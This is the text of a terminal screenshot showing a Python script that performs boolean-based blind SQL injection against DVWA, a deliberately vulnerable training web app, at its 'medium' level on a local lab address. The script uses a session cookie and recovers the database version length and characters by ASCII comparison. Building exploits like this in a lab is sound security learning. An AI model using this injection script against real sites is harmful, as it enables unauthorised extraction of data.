 ┌──(amesado㉿ vbox)-[~]
└─$ cat medium.py
import requests
from requests.structures import CaseInsensitiveDict

headers = CaseInsensitiveDict()
headers["Cookie"] = "security=medium; PHPSESSID=0c918f4221ae6abd2ca5591fc1786172"
headers["Content-Type"] = "application/x-www-form-urlencoded"
url = 'http://192.168.1.106/DVWA/vulnerabilities/sqli_blind/'

for i in range(100):
    parameters = f"id=1+and+length(version())={i}&Submit=Submit"
    # parameters = {"id": f'1+and+length(version())={i}', "Submit": "Submit"}
    r = requests.post(url, headers=headers, data=parameters)
    if 'User ID exists in the database' in r.text:
        print(f'length = {i}')
        length = i
        break
j = 1
for i in range(1, length+1):
    for s in range(30, 126):
        parameters = f"id=1+and+ascii(substring(version(),{i},{j}))={s}&Submit=Submit"
        r = requests.post(url, headers=headers, data=parameters)
        if 'User ID exists in the database' in r.text:
            print(chr(s), end='')
            break
        j += 1